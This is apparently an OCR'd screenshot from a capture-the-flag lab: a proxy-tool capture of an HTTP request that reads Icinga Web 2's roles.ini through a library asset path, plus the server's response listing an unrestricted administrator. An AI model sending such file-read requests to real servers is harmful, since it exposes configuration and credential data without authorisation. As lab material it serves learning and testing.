 Request
Pretty Raw Hex
\n
1 GET
/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingawe
b2/roles.ini HTTP/1.1
2 Host: icinga.cerberus.local:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: Icingaweb2=s492fff9ja7l0r268bd860lpan;
icingaweb2-tzo=28800-0
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Mar 2023 02:17:06 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Cache-Control: public, max-age=1814400,
stale-while-revalidate=604800
5 Etag: 43d63-62-5f773a8551040
6 Last-Modified: Wed, 22 Mar 2023 02:10:01 GMT
7 Vary: Accept-Encoding
8 Content-Length: 98
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 [Administrators]
13 users = "matthew"
14 permissions = "*"
15 groups = "Administrators"
16 unrestricted = "1"
17